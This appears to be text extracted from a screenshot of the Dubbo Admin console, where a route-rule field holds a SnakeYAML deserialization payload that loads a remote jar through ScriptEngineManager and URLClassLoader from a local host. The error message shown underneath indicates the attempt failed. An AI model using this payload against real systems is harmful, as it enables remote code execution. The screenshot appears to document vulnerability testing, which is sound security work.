 应用名
dubbo-admin
规则内容
1 !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http
://127.0.0.1:8888/yaml-payload.jar"]]]]
关闭
保存
System Error, please try again later! Message:could not determine
a constructor for the tag
tag:yaml.org,2002:javax.script.ScriptEngineManager in 'reader', line
1, column 1: !!javax.script.ScriptEngineManag ... ^
CLOSE